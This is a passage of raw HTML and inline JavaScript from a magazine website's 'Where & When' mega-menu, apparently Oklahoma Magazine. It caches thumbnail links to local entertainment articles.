        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/tasty-tidbits-16/"  rel="bookmark" class="td-image-wrap " title="Tasty Tidbits" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tasty Tidbits" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/District-Burger-e1766434047204-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/District-Burger-e1766434047204-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/tasty-tidbits-16/"  rel="bookmark" title="Tasty Tidbits">Tasty Tidbits</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_102 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_102" ><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_block_mega_menu";
block_tdi_102.post_count = "4";
block_tdi_102.found_posts = "2740";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "685";
tdBlocksArray.push(block_tdi_102);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curtains-up-on-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curtains Up on 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curtains Up on 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Beauty-Beast-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Beauty-Beast-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curtains-up-on-2026\/\"  rel=\"bookmark\" title=\"Curtains Up on 2026\">Curtains Up on 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/winter-action-heats-up\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Winter Action Heats Up\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Winter Action Heats Up\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Oilers-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Oilers-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/winter-action-heats-up\/\"  rel=\"bookmark\" title=\"Winter Action Heats Up\">Winter Action Heats Up<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-events-worth-exploring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Events Worth Exploring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Events Worth Exploring\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/2025_Truck_TRex_003-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/2025_Truck_TRex_003-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-events-worth-exploring\/\"  rel=\"bookmark\" title=\"Local Events Worth Exploring\">Local Events Worth Exploring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/new-year-new-cinematic-fare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Year, New Cinematic Fare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Year, New Cinematic Fare\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/new-year-new-cinematic-fare\/\"  rel=\"bookmark\" title=\"New Year, New Cinematic Fare\">New Year, New Cinematic Fare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7504;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Speakers, Artand Comedy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Speakers, Artand Comedy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" title=\"Speakers, Artand Comedy\">Speakers, Artand Comedy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\">Bell&#8217;s Amusement Park May Return to Tulsa Soon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hitting the Peak\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hitting the Peak\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" title=\"Hitting the Peak\">Hitting the Peak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 103;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beat the Heat\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Beat the Heat\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" title=\"Beat the Heat\">Beat the Heat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Much to Explore\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Much to Explore\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" title=\"Much to Explore\u00a0\">Much to Explore\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Performances Around Every Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Performances Around Every Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" title=\"Performances Around Every Corner\">Performances Around Every Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8063;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Country, R&amp;B and Pop\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Country, R&amp;B and Pop\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" title=\"Country, R&amp;B and Pop\">Country, R&amp;B and Pop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8047;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May Means Music\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"May Means Music\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" title=\"May Means Music\">May Means Music<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Whole \u2018Lotta Fun\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Whole \u2018Lotta Fun\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" title=\"A Whole \u2018Lotta Fun\">A Whole \u2018Lotta Fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Heartland Happenings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Heartland Happenings\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" title=\"Heartland Happenings\">Heartland Happenings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Great Outdoors Beckon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Great Outdoors Beckon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" title=\"The Great Outdoors Beckon\">The Great Outdoors Beckon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Flowers, Film and Fly-Ins\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Flowers, Film and Fly-Ins\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" title=\"Flowers, Film and Fly-Ins\">Flowers, Film and Fly-Ins<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7599;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
